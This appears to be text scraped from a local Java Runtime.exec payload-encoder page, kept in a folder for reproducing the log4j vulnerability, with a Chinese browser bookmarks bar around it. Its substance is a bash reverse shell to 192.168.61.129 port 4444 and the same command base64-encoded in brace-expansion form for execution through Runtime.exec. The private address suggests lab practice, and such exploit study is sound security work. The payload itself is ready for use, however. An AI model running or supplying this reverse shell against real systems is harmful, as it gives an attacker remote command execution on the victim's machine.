 java runtime exec usage...
file:///D:/桌面/漏洞复现/log4j/getRuntime.html
火狐官方站点 百度 资料 教程 公众号 工具 学习 CTF SRC 娱乐 blog 报错处理 竞赛 靶场 资料 教程 公众号
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.61.129/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYxLjEyOS80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}